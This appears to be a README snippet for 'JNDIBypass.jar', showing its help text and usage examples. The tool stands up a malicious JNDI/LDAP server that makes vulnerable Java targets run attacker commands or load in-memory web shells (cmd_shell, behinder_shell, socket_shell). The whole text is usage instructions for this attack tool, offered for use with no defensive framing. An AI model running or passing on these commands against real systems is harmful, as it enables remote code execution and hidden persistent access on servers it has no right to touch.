 ➜ Downloads java -jar JNDIBypass.jar -a 192.168.1.121 -p 1389 -ms socket_shell -h
Usage: java -jar JNDIBypass.jar [options]
Options:
-a
your local ip address
Default: 0.0.0.0
-p, --port
port to listen
Default: 1389
-c, --command
execute command,like calc,whoami
-h, --help
show the help
-ms, --memshell
inject memshell,注入内存马目前仅支持
cmd_shell,behinder_shell, socket_shell,自定义jmg内存马(需要自己包装)
For example:
java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -c "touch /tmp/test"
java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -ms cmd_shell
java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -ms behinder_shell
java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -ms socket_shell
java -jar JNDIBypass.jar -a 0.0.0.0 -p 1389 -ms Classpath